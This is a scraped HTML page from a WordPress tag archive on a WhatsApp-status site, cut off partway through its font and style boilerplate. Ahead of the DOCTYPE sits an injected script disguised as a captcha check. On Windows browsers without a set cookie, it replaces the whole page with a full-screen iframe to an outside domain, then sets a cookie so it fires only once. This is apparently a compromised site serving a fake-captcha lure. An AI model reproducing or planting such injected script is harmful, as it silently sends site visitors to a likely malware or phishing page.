

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statusforwhatsapp.com/tag/best-fuck-tumblr/
body_size: 23919
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>best fuck tumblr Archives - Status for whatsapp</title>
	<link rel="canonical" href="https://statusforwhatsapp.com/tag/best-fuck-tumblr/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="best fuck tumblr Archives - Status for whatsapp" />
	<meta property="og:url" content="https://statusforwhatsapp.com/tag/best-fuck-tumblr/" />
	<meta property="og:site_name" content="Status for whatsapp" />
	<meta property="og:image" content="https://statusforwhatsapp.com/wp-content/uploads/2022/06/compressed_img_1656308662274.jpg" />
	<meta property="og:image:width" content="1039" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://statusforwhatsapp.com/tag/best-fuck-tumblr/","url":"https://statusforwhatsapp.com/tag/best-fuck-tumblr/","name":"best fuck tumblr Archives - Status for whatsapp","isPartOf":{"@id":"https://statusforwhatsapp.com/#website"},"breadcrumb":{"@id":"https://statusforwhatsapp.com/tag/best-fuck-tumblr/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://statusforwhatsapp.com/tag/best-fuck-tumblr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://statusforwhatsapp.com/"},{"@type":"ListItem","position":2,"name":"best fuck tumblr"}]},{"@type":"WebSite","@id":"https://statusforwhatsapp.com/#website","url":"https://statusforwhatsapp.com/","name":"Status for whatsapp","description":"Express Your Feelings Through WhatsApp Status / Status for WhatsApp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://statusforwhatsapp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.ampproject.org' />
<link rel='dns-prefetch' href='//js.makestories.io' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Feed" href="https://statusforwhatsapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Comments Feed" href="https://statusforwhatsapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; best fuck tumblr Tag Feed" href="https://statusforwhatsapp.com/tag/best-fuck-tumblr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Status for whatsapp &raquo; Stories Feed" href="https://statusforwhatsapp.com/web-stories/feed/">		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-EJ2SR8B0QJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/statusforwhatsapp.com\/tag\/best-fuck-tumblr\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-EJ2SR8B0QJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-EJ2SR8B0QJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<!-- statusforwhatsapp.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="statu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statusforwhatsapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://statusforwhatsapp.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-main-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/assets/css/ms-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://statusforwhatsapp.com/wp-content/plugins/makestories-helper/vendor/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+San